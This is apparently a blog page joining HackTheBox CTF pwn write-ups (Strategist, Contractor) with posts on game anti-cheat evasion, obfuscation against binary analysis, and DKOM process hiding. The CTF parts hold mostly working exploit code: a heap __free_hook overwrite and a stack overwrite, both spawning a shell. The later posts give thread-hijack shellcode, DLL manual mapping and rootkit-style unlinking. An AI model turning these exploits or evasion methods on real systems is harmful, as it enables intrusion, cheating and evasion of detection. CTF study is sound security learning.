[HTB-CyberApoc25] Strategist

Hey everyone, our team, Bembangan Time, has recently joined the HackTheBox Cyber Apocalypse 2025, wherein we placed at top 40th out of 8129 teams and 18369 players.

Without further ado, here is a quick writeup for the Pwn – Strategist challenge.

Solution

The full solution is available here in the github link.

I will try to explain block by block on what is happening within the application for every inputs that we send.

Checksec

Leaking an address to defeat ASLR

        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'1280')
        marker1 = b'AAAStartMarker'
        marker2 = b'AAAEndMarker'
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', marker1 + (b'A' * (1279 - len(marker1) - len(marker2))) + marker2)

        pause()

We need to request for a large malloc allocation to result for a Doubly-linked chunk to leak an address later. To understand more information regarding the malloc allocation, you may check out this article.

After executing the code above, we will see the following in our heap:

        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'32')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'B'*31)

        pause()

Upon the execution of above code, we will saw that a new chunk was created with a different chunk type. This time, the chunk is a Fast Bin. I needed to create this type in order to not consolidate with the previous chunk, Plan A, which was a small bin. When the chunks are freed, they goes to a bin, in which the libc remembers those location so that when the user requested another malloc that may fit to a specific size, it may reuse the freed location.

        newRecvuntilAndSend(p, b'> ', b'4')
        newRecvuntilAndSend(p, b'Which plan you want to delete?', b'0')
        
        pause()

Now we delete the plan A. And here’s what it looks like when deleted:

The first offset is called fd or forward pointer which points to the next available chunk. The second one is the bk or the backward pointer which points to the previous chunk in the same bin.

        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'1280')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'C'*8, newline=False)

        pause()

Upon the execution of the above code, we will be reusing the same location of Plan A.

With the combined vulnerability of tricking the malloc, free, and printf in the show_plan function, we can leak the address of the offset shown above.

printf(
    "%s\n[%sSir Alaric%s]: Plan [%d]: %s\n",
    "\x1B[1;34m",
    "\x1B[1;33m",
    "\x1B[1;34m",
    v2,
    *(const char **)(8LL * (int)v2 + a1));
        newRecvuntilAndSend(p, b'> ', b'2')
        newRecvuntilAndSend(p, b'Which plan you want to view?', b'0')

        pause()

        libc_addr_leak = int.from_bytes(newRecvall(p)[0x36:0x3c], byteorder='little')
        log.info(b'libc_addr_leak: ')
        log.info(hex(libc_addr_leak))

        libc.address = libc_addr_leak - 0x3EBCA0
        log.info(b'libc.address: ')
        log.info(hex(libc.address))

        free_hook = libc.sym['__free_hook']
        log.info(b'free_hook: ')
        log.info(hex(free_hook))

        system_addr = libc.sym['system']
        log.info(b'system_addr: ')
        log.info(hex(system_addr))

        pause()

Write-what-where

The next step is to create and corrupt chunk(s) to do malicious writing that should be out-of-bounds.

        newSend(p, b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'D'*39)

        pause()

        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'57')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'E'*56)

        pause()

        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'F'*39)

        pause()

Upon executing the above code, we are creating 3 chunks. The Plan D will be used to corrupt Plan E. And we also created Plan F as this is the chunk that would point to the free_hooks location where we will be writing the system.

printf("%s\n[%sSir Alaric%s]: Please elaborate on your new plan.\n\n> ", "\x1B[1;34m", "\x1B[1;33m", "\x1B[1;34m");
  v1 = strlen(*(const char **)(8LL * (int)v3 + a1));

In the edit_plan function, there was a vulnerability where we can write out-of-bounds because it doesn’t properly check the maximum writable space of a chunk. It instead relies on the strlen function. Since the strlen only stops at null terminator (0x00), then it will not stop when encountering newline (0x0a).

        newRecvuntilAndSend(p, b'> ', b'3')
        newRecvuntilAndSend(p, b'Which plan you want to change?', b'2')
        newRecvuntilAndSend(p, b'Please elaborate on your new plan.', b'G'*40 + b'\x61', newline=False)

        pause()

The above code will corrupt the Plan E size, changing it from 0x51 to 0x61.

        newRecvuntilAndSend(p, b'> ', b'4')
        newRecvuntilAndSend(p, b'Which plan you want to delete?', b'4')

        pause()

After executing the above code, we will now see that the Plan F is now deleted and a fd or forward pointer has been created. We want to poison that fd to point to the free_hook so that we can write the system into the free_hook address.

        newRecvuntilAndSend(p, b'> ', b'4')
        newRecvuntilAndSend(p, b'Which plan you want to delete?', b'3')

Now we need to delete the Plan E so that we can re-allocate the space that will poison the Plan F fd. The Plan F is still on the bins memory, and we also trick the free by making it recognize that the size was 0x61, when in fact, it was originally 0x51 before the corruption.

        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'88')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'H'*80 + p64(free_hook), newline=False)

        pause()

Now we poison Plan F fd pointing to free_hook.

        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'X'*8)

        pause()

Since Plan F has been recently freed, we just reallocate it.

And now, we know that malloc is now pointing to the free_hook address, we just write the system address on the free_hook:

        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', p64(system_addr))

        pause()

Look at that, isn’t that beautiful?

        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'/bin/sh\0', newline=False)

        pause()

Of course, we need to write the parameter of the system as well, which is the /bin/sh to spawn a shell.

        newRecvuntilAndSend(p, b'> ', b'4')
        newRecvuntilAndSend(p, b'Which plan you want to delete?', b'6')

        newRecvall(p)

        newSend(p, b'whoami')

        resp = newRecvall(p)
        if b'root' in resp or b'ctf' in resp or b'kali' in resp or len(resp) > 0:
            p.interactive()

And for the last piece of the puzzle. Delete the Plan_bin_sh to trigger the free function, which then triggers the free_hook function.

Outro

[HTB-CyberApoc25] Contractor

Hey everyone, our team, Bembangan Time, has recently joined the HackTheBox Cyber Apocalypse 2025, wherein we placed at top 40th out of 8129 teams and 18369 players.

Without further ado, here is a quick writeup for the Pwn – Contractor challenge.

Solution

The full solution is available here in the github link.

I will try to explain block by block on what is happening within the application for every inputs that we send.

Checksec

Leaking an address to defeat ASLR

        newRecvuntilAndSend(p, b'What is your name?', b'A'*0x10, newline=False)
        pause()

This one just fills the whole space for the name without the newline nor null terminator.
Here what it looks like in the stack:

        newRecvuntilAndSend(p, b'Now can you tell me the reason you want to join me?', b'B'*0x100, newline=False)
        pause()

This line, just fills 0x100 bytes, starting from 7FFE917D2870 until 7FFE917D296F:

        newRecvuntilAndSend(p, b'And what is your age again?', b'69')
        pause()

        newRecvuntilAndSend(p, b'One last thing, you have a certain specialty in combat?', b'C'*0x10, newline=False)

And these lines, just fills out the s_272 and s_280 as shown below.

One thing to notice is that, there is no null terminator (0x00) along s_280 until 7FFE917D2990. Meaning to say, the address of __libc_csu_init will be printed as well due to the unsafe code used by the developer (challenge creator):

printf(
    "\n"
    "[%sSir Alaric%s]: So, to sum things up: \n"
    "\n"
    "+------------------------------------------------------------------------+\n"
    "\n"
    "\t[Name]: %s\n"
    "\t[Reason to join]: %s\n"
    "\t[Age]: %ld\n"
    "\t[Specialty]: %s\n"
    "\n"
    "+------------------------------------------------------------------------+\n"
    "\n",
    "\x1B[1;33m",
    "\x1B[1;34m",
    (const char *)s,
    (const char *)s + 16,
    *((_QWORD *)s + 34),
    (const char *)s + 280);

They used printf without checking the memory first for safe bounds reading. The printf will stop at the first null terminator. That is why the address of __libc_csu_init will be included on the output.
We just catch the leak via:

        elf_leak = int.from_bytes(newRecvall(p)[0x2da:0x2e0], byteorder='little')
        log.info(b'elf_leak: ')
        log.info(hex(elf_leak))

        elf.address = elf_leak - elf.symbols['__libc_csu_init']
        log.info(b'elf.address: ')
        log.info(hex(elf.address))

        contract_addr = elf.address + 0x1343
        log.info(b'contract_addr: ')
        log.info(hex(contract_addr))

In the above code, we can see the leak, then we just compute the leak minus the __libc_csu_init to compute for the base of the program. Once we got the program’s base, we could compute the address of the gadget that was included in the binary:

Overwriting the stack

    printf("\n1. Name      2. Reason\n3. Age       4. Specialty\n\n> ");
    __isoc99_scanf("%d", &v5);
    if ( v5 == 4 )
    {
      printf("\n%s[%sSir Alaric%s]: And what are you good at: ", "\x1B[1;34m", "\x1B[1;33m", "\x1B[1;34m");
      for ( i = 0; (unsigned int)i <= 0xFF; ++i )
      {
        read(0, &safe_buffer, 1uLL);
        if ( safe_buffer == 10 )
          break;
        *((_BYTE *)s + i + 280) = safe_buffer;
      }
      ++v6;
    }

The vulnerability lies here. Notice that we can write up to 0xFF amount of bytes. Meaning to say, we can overwrite the canary, the return address, and some other stored values in stack. BUT, we don’t have information regarding the canary, so we need to get around with it.

In theory, we can write the values all of here:

We can write the value of the pointer_to_s (7FFE917D2998) to choose a location to write to.
However, it would be hard to execute this as the s would needed to recomputed for each bytes.
Also, notice that since we are in ASLR, the address do change every instance of the application.

So what we are doing is to overwrite the pointer_to_s (7FFE917D2998) by 1 byte. It may repoint up or down from original pointer. Basically, we will be bruteforcing the overwrite and hoping that it would successfully point to the return address when recomputed for the next overwrite. Also, we want to set the v5 and v6 to 0xFFFFFFFF as it would indicate as -1 in integer value, keeping the loop on-going because we still need to write to the return address.

        newSend(p, b'4')
        newRecvuntilAndSend(p, b'And what are you good at:', 
            ((b'D'*0x10) + 
            p64(elf_leak) + 
            b'\xff\xff\xff\xff' + 
            b'\xff\xff\xff\xff' + 
            b'\x60\x0a'), 
            newline=False
        )

        pause()

Here we can see that we keep the elf_leak in its place, two 0xFFFFFFFF for the v5 and v6 respectively. And for the pointer_to_s, we are blindly replacing the 1 byte of it as 0x60.

However, for this specific instance, the pointer_to_s did not changed, thus making the exploit not to work.

In theory, if we manage the pointer_to_s set the value to 7FFE917D28A0 (s+40) and not 7FFE917D2860, then this exploit should work. Again, we are bruteforcing this 1 byte and hoping that an instance would magically give as an address that meets our condition.

For the purpose of this demo, I’ll manually point this to the desired address:

So now our computation is as follows:
7FFE917D28A0 (s) + 280, then it will point to 7FFE917D29B8.

        newRecvuntilAndSend(p, b'>', b'4')

        pause()

        newRecvuntilAndSend(p, b'And what are you good at:', 
            (p64(contract_addr) + 
            p64(contract_addr) +
            b'\x0a'), 
            newline=False
        )

        pause()

Upon the execution of the above code, we are now able to write to the return address without touching the canary.

We now then let the application end normally so that it would exit the main and jump to contract.

        newRecvuntilAndSend(p, b'I suppose everything is correct now?', b'Yes')
        pause()

        newRecvall(p)
        pause()

        newSend(p, b'whoami')
        pause()

        resp = newRecvall(p)
        if b'root' in resp or b'ctf' in resp or b'kali' in resp or len(resp) > 0:
            p.interactive()

Outro

Basic Anti-Cheat Evasion

So it’s been a while since I posted a blog. I was so busy with other things, especially adjusting the schedule with my work and my studies.

This short article I’ll discuss some very basic techniques on evading anti-cheat. Of course, you would still need to adjust the evasion mechanism depending on the anti-cheat you are trying to defeat.

On this blog, we will focus on Internal anti-cheat evasion techniques.

Part 1: The injector

First part of making your “cheat” is creating an executable that would inject your .dll into the process, A.K.A the game.

There are lot of injection mechanisms (copied from cynet). Below is the list but not limited to:

Classic DLL injection 

Classic DLL injection is one of the most popular techniques in use. First, the malicious process injects the path to the malicious DLL in the legitimate process’ address space. The Injector process then invokes the DLL via a remote thread execution. It is a fairly easy method, but with some downsides: 

Reflective DLL injection

Reflective DLL injection, unlike the previous method mentioned above, refers to loading a DLL from memory rather than from disk. Windows does not have a LoadLibrary function that supports this. To achieve the functionality, adversaries must write their own function, omitting some of the things Windows normally does, such as registering the DLL as a loaded module in the process, potentially bypassing DLL load monitoring. 

Thread execution hijacking

Thread Hijacking is an operation in which a malicious shellcode is injected into a legitimate thread. Like Process Hollowing, the thread must be suspended before injection.

PE Injection / Manual Mapping

Like Reflective DLL injection, PE injection does not require the executable to be on the disk. This is the most often used technique seen in the wild. PE injection works by copying its malicious code into an existing open process and causing it to execute. To understand how PE injection works, we must first understand shellcode. 

Shellcode is a sequence of machine code, or executable instructions, that is injected into a computer’s memory with the intent of taking control of a running program.  Most shellcodes are written in assembly language. 

Manual Mapping + Thread execution hijacking = Best Combo

Above all of this, I think the very stealthy technique is the manual mapping with thread hijacking.
This is because when you manual map a DLL into a memory, you wouldn’t need to call DLL related WinAPI as you are emulating the whole process itself. Windows isn’t aware that a DLL has been loaded, therefore it wouldn’t link the DLL to the PEB, and it would not create structs nor thread local storage.
Aside from these, since you would be having thread hijacking to execute the DLL, then you are not creating a new thread, therefore you are safe from anti-cheat that checks for suspicious threads that are spawned. After the DLL sets up all initialization and hooks, it would return the control of the hijacked thread its original state, therefore, like nothing happened.

POC

https://github.com/mlesterdampios/manual_map_dll-imgui-d3d11/blob/main/injector/injection.cpp

This repository demonstrate a very simple injector. The following are the steps to achieve the DLL injection:

  • Elevate injector’s process to allow to get handle with PROCESS_ALL_ACCESS permission
  • VirtualAllocEx the dll image to the memory
  • Resolve Imports
  • Resolve Relocations
  • Initialize Cookie
  • VirtualAllocEx the shellcode
  • Fix the shellcode accordingly
  • Stop the thread and adjust it’s RIP pointing to the EntryPoint
  • Resume the thread

The shellcode

byte thread_hijack_shell[] = {
	0x51, // push rcx
	0x50, // push rax
	0x52, // push rdx
	0x48, 0x83, 0xEC, 0x20, // sub rsp, 0x20
	0x48, 0xB9, // movabs rcx, ->
	0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
	0x48, 0xBA, // movabs rdx, ->
	0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
	0x48, 0xB8, // movabs rax, ->
	0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
	0xFF, 0xD0, // call rax
	0x48, 0xBA, // movabs rdx, ->
	0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
	0x48, 0x89, 0x54, 0x24, 0x18, // mov qword ptr [rsp + 0x18], rdx
	0x48, 0x83, 0xC4, 0x20, // add rsp, 0x20
	0x5A, // pop rdx
	0x58, // pop rax
	0x59, // pop rcx
	0xFF, 0x64, 0x24, 0xE0 // jmp qword ptr [rsp - 0x20]
};

The line 7 is where you put the image base address, the line 9 is for dwReason, the line 11 is for DLL’s entrypoint and the line 14 is for the original thread RIP that it would jump back after finishing the DLL’s execution.

This injection mechanism is prone to lot of crashes. Approximately around 1 out of 5 injection succeeds. You need to load the game until on the lobby screen, then open the injector, if it crashes, just reboot the game and repeat the process until successful injection.

Part 2: The DLL

Of course, in the dll itself, you still need to do some cleanups. The injection part is done but the “main event of the evening” is just getting started.

POC

https://github.com/mlesterdampios/manual_map_dll-imgui-d3d11/blob/main/example_dll/dllmain.cpp

In the DLL main, we can see cleanups.

UnlinkModuleFromPEB

This one is unlinking the DLL from PEB. But since we are doing Manual Map, it wouldn’t have an effect at all, because windows didn’t even know that a DLL is loaded at all. This is useful tho, if we injected the DLL using classic injection method.

FakePeHeader

This one is replacing the PE header of DLL with a fakeone. Most memory scanner, tries to find suspicious memory location by checking if a PE exists. An MS-DOS header begins with the magic code 0x5A4D, so if an opcodes begin with that magic bytes, chances are, a PE is occupying that space. After that, the memory scanner might read that header for more information on what is really loaded with that memory location.

No Thread Creation

THIS IS IMPORTANT! Since we are hooking the IDXGISwapChain::Present, then we don’t see any reason to keep another thread running, so after our DLL finishes the setup, we then return the control of the thread to its original state. We can use the PresentHook to continue our “dirty business” inside the programs memory. Besides, as mentioned earlier, having threads can lead to anti-cheat flagging.

Obfuscation thru Polymorphism and Instantiation

This technique is already discussed on another blog: Obfuscation thru Polymorphism and Instantiation.

CALLBACKS_INSTANCE = new CALLBACKS();
MAINMENU_INSTANCE = new MAINMENU();

XORSTR


Ah, yes, the XORSTR. We can use this to hide the real string and will only be calculated upon usage.

To demonstrate the XORSTR, here is a sample usage. Focus on the line with “##overlay” string.

xorstr

And this is what it looks like after compiling and putting it under decompiler.

IDA Decompile

Other methodologies

There are some few more basic methodologies that wasn’t applied in the project. Below are following but not limited to:

  • Anti-debugging
  • Anti-VM
  • Polymorphism and Code mutation (to avoid heuristic patten scanners)
  • Syscall hooks
  • Hypervisor-assisted hooking
  • Scatter Manual Mapper (https://github.com/btbd/smap)
  • and etc…

This blog is not meant to teach reversing a game, but if you would like to deep dive more on reverse engineering, checkout: https://www.unknowncheats.me/ and https://guidedhacking.com/

Other resources:

POC and Conclusion




So, with the basic knowledge we have here, we tried to inject this on one of a common game that is still on ring3 (because ring0 AC’s are much more harder to defeat ?).

BEWARE THAT THE ABOVE SCREENSHOTS ARE ONLY DONE IN A NON-COMPETITIVE MODE, AND ONLY STANDS FOR EDUCATIONAL PURPOSES ONLY. I AM NOT RESPONSIBLE FOR ANY ACTION YOU MAKE WITH THE KNOWLEDGE THAT I SHARED WITH YOU.

And now, we reached the end of this blog, but before I finished this article, I want to say thank you for reading this entire blog, also, I just want to say that I also passed the CISSP last October 2023, but wasn’t able to update here due to lot of workloads.

Again, I am really grateful for your time. Until next time!

Obfuscation thru Polymorphism and Instantiation

The goal of this writeup is to create an additional layer of defense versus analysis.
A lot of malwares utilize this technique in order for the binary analysis make more harder.

Polymorphism is an important concept of object-oriented programming. It simply means more than one form. That is, the same entity (function or operator) behaves differently in different scenarios

www.programiz.com

We can implement polymorphism in C++ using the following ways:

  1. Function overloading
  2. Operator overloading
  3. Function overriding
  4. Virtual functions

Now, let’s get it working. For this article, we are using a basic class named HEAVENSGATE_BASE and HEAVENSGATE.

Fig1: Instantiation

Then we will be calling a function on an Instantiated Object.

Fig2: Call to a function

Normal Declarations

Fig3: We have a pointer named HEAVENSGATE_INSTANCE.

When we examine the function call (Fig2) under IDA, we get the result of:

Fig4: Direct Call to HEAVENSGATE::InitHeavensGate

and when we cross-reference the functions, we will see on screen:

Fig5: xref HEAVENSGATE::InitHeavensGate

The xref on the .rdata is a call from VirtualTable of the Instantiated object. And the xref on the InitThread is a call to the function (Fig2).

Basic Obfuscation

So, how do we apply basic obfuscation?

We just need to change the declaration of Object to be the “_BASE” level.

Fig6: A pointer named HEAVENSGATE_INSTANCE pointer to HEAVENSGATE_BASE

Unlike earlier, the pointer points to a class named HEAVENSGATE. But this time we will be using the “_BASE”.

Under the IDA, we can see the following instructions:

Fig7: Obfuscated call

Well, technically, it isn’t obfuscated. But the thing is, when an analyzer doesn’t have the .pdb file which contains the symbols name, then it will be harder to follow the calls and purpose of a certain call without using debugger.

This disassembly shows exactly what is going on under the hood with relation to polymorphism. For the invocations of function, the compiler moves the address of the object in to the EDX register. This is then dereferenced to get the base of the VMT and stored in the EAX register. The appropriate VMT entry for the function is found by using EAX as an index and storing the address in EDX. This function is then called. Since HEAVENSGATE_BASE and HEAVENSGATE have different VMTs, this code will call different functions — the appropriate ones — for the appropriate object type. Seeing how it’s done under the hood also allows us to easily write a function to print the VMT.

Fig8: Direct function call is now gone

We can now just see that the direct call (in comparison with Fig5) is now gone. Traces and footprints will be harder to be traced.

Conclusion

Dividing the classes into two: a Base and the Original class, is a time consuming task. It also make the code looks ugly. But somehow, it can greatly add protection to our binary from analysis.

Conquering Userland (1/3): DKOM Rootkit

I am now close at finishing the HTB Junior Pentester role course but decided to take a quick brake and focus on one of my favorite fields: reversing games and evading anti-cheat.

The goal

The end goal is simple, to bypass the Cheat Engine for usermode anti-cheats and allow us to debug a game using type-1 hypervisor.

This writeup will be divided into 3 parts.

  • First will be the concept of Direct Kernel Object Manipulation to make a process unlink from eprocess struct.
  • Second, the concept of hypervisor for debugging.
  • And lastly, is the concept of Patchguard, Driver Signature Enforcement and how to disable those.

So without further ado, let’s get our hands dirty!

Difference Between Kernel mode and User mode

http://mark.rxmsolutions.com/wp-content/uploads/2023/09/Difference-Between-User-Mode-and-Kernel-Mode-fig-1.png
Kernel-mode vs User modeIn kernel mode, the program has direct and unrestricted access to system resources.In user mode, the application program executes and starts.
InterruptionsIn Kernel mode, the whole operating system might go down if an interrupt occursIn user mode, a single process fails if an interrupt occurs.  
ModesKernel mode is also known as the master mode, privileged mode, or system mode.User mode is also known as the unprivileged mode, restricted mode, or slave mode.
Virtual address spaceIn kernel mode, all processes share a single virtual address space.In user mode, all processes get separate virtual address space.
Level of privilegeIn kernel mode, the applications have more privileges as compared to user mode.While in user mode the applications have fewer privileges.
RestrictionsAs kernel mode can access both the user programs as well as the kernel programs there are no restrictions.While user mode needs to access kernel programs as it cannot directly access them.
Mode bit valueThe mode bit of kernel-mode is 0.While; the mode bit of user-mode is 3.
Memory ReferencesIt is capable of referencing both memory areas.It can only make references to memory allocated for user mode. 
System CrashA system crash in kernel mode is severe and makes things more complicated.
 
In user mode, a system crash can be recovered by simply resuming the session.
AccessOnly essential functionality is permitted to operate in this mode.User programs can access and execute in this mode for a given system.
FunctionalityThe kernel mode can refer to any memory block in the system and can also direct the CPU for the execution of an instruction, making it a very potent and significant mode.The user mode is a standard and typical viewing mode, which implies that information cannot be executed on its own or reference any memory block; it needs an Application Protocol Interface (API) to achieve these things.
https://www.geeksforgeeks.org/difference-between-user-mode-and-kernel-mode/

Basically, if the anti-cheat resides only in usermode, then the anti-cheat doesn’t have the total control of the system. If you manage to get into the kernelmode, then you can easily manipulate all objects and events in the usermode. However, it is not advised to do the whole cheat in the kernel alone. One single mistake can cause Blue Screen Of Death, but we do need the kernel to allow us for easy read and write on processes.

EPROCESS

The EPROCESS structure is an opaque structure that serves as the process object for a process.

Some routines, such as PsGetProcessCreateTimeQuadPart, use EPROCESS to identify the process to operate on. Drivers can use the PsGetCurrentProcess routine to obtain a pointer to the process object for the current process and can use the ObReferenceObjectByHandle routine to obtain a pointer to the process object that is associated with the specified handle. The PsInitialSystemProcess global variable points to the process object for the system process.

Note that a process object is an Object Manager object. Drivers should use Object Manager routines such as ObReferenceObject and ObDereferenceObject to maintain the object’s reference count.

https://learn.microsoft.com/en-us/windows-hardware/drivers/kernel/eprocess

Interestingly, the EPROCESS contains an important handle that can enumerate the running process.
This is where the magic comes in.

typedef struct _EPROCESS
{
     KPROCESS Pcb;
     EX_PUSH_LOCK ProcessLock;
     LARGE_INTEGER CreateTime;
     LARGE_INTEGER ExitTime;
     EX_RUNDOWN_REF RundownProtect;
     PVOID UniqueProcessId;
     LIST_ENTRY ActiveProcessLinks;
     ULONG QuotaUsage[3];
     ULONG QuotaPeak[3];
     ULONG CommitCharge;
     ULONG PeakVirtualSize;
     ULONG VirtualSize;
     LIST_ENTRY SessionProcessLinks;
     PVOID DebugPort;
     union
     {
          PVOID ExceptionPortData;
          ULONG ExceptionPortValue;
          ULONG ExceptionPortState: 3;
     };
     PHANDLE_TABLE ObjectTable;
     EX_FAST_REF Token;
     ULONG WorkingSetPage;
     EX_PUSH_LOCK AddressCreationLock;
...
http://mark.rxmsolutions.com/wp-content/uploads/2023/09/0cb07-capture.jpg

Each list element in LIST_ENTRY is linked towards the next application pointer (flink) and also backwards (blink) which then from a circular list pattern. Each application opened is added to the list, and removed also when closed.

Now here comes the juicy part!

Unlinking the process

Basically, removing the pointer of an application in the ActiveProcessLinks, means the application will now be invisible from other process enumeration. But don’t get me wrong. This is still detectable especially when an anti-cheat have kernel driver because they can easily scan for unlinked patterns and/or perform memory pattern scanning.

A lot of rootkits use this method to hide their process.

adios

Visualization

Before / Original State
After Modification

Checkout this link for image credits and for also a different perspective of the attack.

Kernel Driver

